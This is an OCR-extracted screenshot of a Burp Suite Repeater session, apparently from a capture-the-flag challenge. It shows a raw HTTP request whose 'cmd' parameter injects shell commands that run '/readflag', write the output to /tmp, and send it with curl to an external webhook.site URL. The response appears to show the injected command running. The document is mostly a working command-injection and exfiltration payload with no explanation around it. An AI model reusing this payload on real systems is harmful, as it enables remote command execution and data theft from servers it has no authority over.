 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize
1 × 2 × 3 × +
Send Cancel < > Targe
Request
P Raw Hex
\n
1 GET /?page=/var/www/html/firewall.php&key=time()&cmd=;%20/readflag%20%3E%20/tmp/hello.txt;%20curl%20-d%20@/tmp/hello.txt%20https://webhook.site/8b0b14b5-dd50-4460-b51b-11aa2c1fa439&password=
U2FsdGVkX1+BCYRK6LPCUpuqJXtP/AmMuUtFEhMyfPQp8tWtH0f7V7WM+EGyLM2f&firewall_config_shell HTTP/1.1
2 Host: 45.122.249.68:20006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search 0 highlights
Response
Pretty Raw Hex Render
\n
13 <b>
Warning
</b>
: file_get_contents(./passwd): Failed to open stream: No such file or directory in <b>
/var/www/html/firewall.php
</b>
on line <b>
13
</b>
<br />
14 This URL has no default content configured. <a href="https://webhook.site/#!/view/8b0b14b5-dd50-4460-b51b-11aa2c1fa439">
View in Webhook.site
</a>
.
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
Search 0 highlights